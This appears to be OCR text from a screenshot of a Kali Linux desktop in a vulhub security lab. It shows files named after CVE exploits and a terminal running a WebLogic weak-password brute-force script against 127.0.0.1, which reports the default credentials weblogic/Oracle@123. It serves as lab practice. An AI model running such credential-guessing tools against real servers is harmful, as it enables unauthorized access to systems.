 qterminal
3
03:14 AM EN
File System
vulhub
Home
cve-2016-57
34_rce.py
Trash
CVE-2017-75
29.py
YAML
docker-
compose.yml
1.jpg
pass.txt
CNVD-2020-
10487-Tom...
shadow
WeblogicWe
akPwd-
master
sql-test.txt
identYwaf
File Actions Edit View Help
-o[neline] | -t[imestamp] | -ts[ho
-rc[vbuf] [size] | -n[etns] name |
-c[olor]}
┌──(root💀kali)-[~/Desktop/vulhub/weblogic/weak_passwor
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue s
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdi
link/ether 00:0c:29:17:9e:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.159.129/24 brd 192.168.159.255 scope g
valid_lft 1676sec preferred_lft 1676sec
inet6 fe80::20c:29ff:fe17:9e7d/64 scope link nopre
valid_lft forever preferred_lft forever
3: br-2a0917fc171b: <NO-CARRIER,BROADCAST,MULTICAST,UP>
link/ether 02:42:63:b0:38:bc brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global
valid_lft forever preferred_lft forever
inet6 fe80::42:63ff:feb0:38bc/64 scope link
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 150
link/ether 02:42:9e:96:91:82 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global
valid_lft forever preferred_lft forever
7: br-e24a4883dbfd: <BROADCAST,MULTICAST,UP,LOWER_UP> m
link/ether 02:42:c5:0e:c1:29 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.1/16 brd 172.19.255.255 scope global
valid_lft forever preferred_lft forever
inet6 fe80::42:c5ff:fe0e:c129/64 scope link
valid_lft forever preferred_lft forever
9: veth197bfa0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> m
link/ether 86:64:dc:cc:e6:29 brd ff:ff:ff:ff:ff:ff
inet6 fe80::8464:dcff:fecc:e629/64 scope link
valid_lft forever preferred_lft forever
┌──(root💀kali)-[~/Desktop/vulhub/weblogic/weak_passwor
└─#
root@kali: ~/Desktop/WeblogicWeakPwd-master
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/WeblogicWeakPwd-master]
└─# ll
total 44
-rwxrw-rw- 1 root root    14 Dec 19 02:40 ip.txt
-rwxrw-rw- 1 root root   660 May 27  2019 README.md
-rwxrw-rw- 1 root root    90 May 27  2019 res.txt
-rwxrw-rw- 1 root root 17420 Dec 19 02:47 weblogicpwdd.log
-rwxrw-rw- 1 root root  1444 May 27  2019 weblogicpwd.py
-rwxrw-rw- 1 root root  2476 May 27  2019 weblogicweakpwd.py
-rwxrw-rw- 1 root root  2884 May 27  2019 weblogicweakpwds.py
┌──(root💀kali)-[~/Desktop/WeblogicWeakPwd-master]
└─# vi ip.txt
┌──(root💀kali)-[~/Desktop/WeblogicWeakPwd-master]
└─#
┌──(root💀kali)-[~/Desktop/WeblogicWeakPwd-master]
└─#
┌──(root💀kali)-[~/Desktop/WeblogicWeakPwd-master]
└─# cat ip.txt
127.0.0.1
┌──(root💀kali)-[~/Desktop/WeblogicWeakPwd-master]
└─# python3 weblogicweakpwd.py
[*] Target Weblogic: 127.0.0.1 started... ...
[+] Congratulations! Target Weblogic: 127.0.0.1 username: WebLogic  password: Oracle@123
[+] Congratulations! Target Weblogic: 127.0.0.1 username: weblogic  password: Oracle@123
[*] Target Weblogic: 127.0.0.1 finished... ...
>>>>>任务结束
┌──(root💀kali)-[~/Desktop/WeblogicWeakPwd-master]
└─#